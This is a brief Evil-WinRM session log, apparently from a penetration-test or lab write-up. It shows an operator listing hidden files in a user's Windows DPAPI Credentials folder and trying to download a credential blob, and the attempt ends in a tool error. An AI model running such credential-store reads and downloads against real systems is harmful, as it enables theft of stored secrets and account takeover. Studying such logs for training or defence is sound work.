 *Evil-WinRM* PS C:\Users\C.Neri\Documents> dir -h ../AppData\Local\Microsoft\Credentials
Directory: C:\Users\C.Neri\AppData\Local\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 6/7/2024 1:17 PM 11020 DFBE70A7E5CC19A398EBF1B96859CE5D
*Evil-WinRM* PS C:\Users\C.Neri\Documents> cd ../AppData\Local\Microsoft\Credentials
*Evil-WinRM* PS C:\Users\C.Neri\AppData\Local\Microsoft\Credentials> download DFBE70A7E5CC19A398EBF1B96859CE5D
Info: Downloading C:\Users\C.Neri\AppData\Local\Microsoft\Credentials\DFBE70A7E5CC19A398EBF1B96859CE5D to DFBE70A7E5CC19A398EBF1B96859CE5D
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
rescue EstandardError => err
^^^^^^^^^^^^^^
Did you mean? StandardError